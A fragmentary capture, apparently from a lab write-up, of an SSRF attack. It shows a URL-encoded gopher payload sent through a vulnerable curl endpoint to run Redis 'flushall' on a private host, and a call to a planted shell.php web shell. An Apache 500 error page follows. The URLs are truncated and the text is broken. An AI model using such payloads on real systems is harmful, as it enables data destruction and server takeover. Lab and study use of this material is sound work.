 172.20.10.4/shell.php?cmd=cat%
500 Internal Server Error
172.20.10.4/
172.20.10.3/vul/ssrf/ssrf_curl.php?url=gopher%3a%2f%2f172.20.10.4%3a6379%2f_%252A1%250D%250A%25248%250D%250Aflushall%250D%
Internal Server Error
The server encountered an internal error or misconfiguration and was unable to complete your request.
Please contact the server administrator at admin@example.com to inform them of the time this error occurred, and the actions you performed just before this error.
More information about this error may be available in the server error log.
Additionally, a 500 Internal Server Error error was encountered while trying to use an ErrorDocument to handle the request.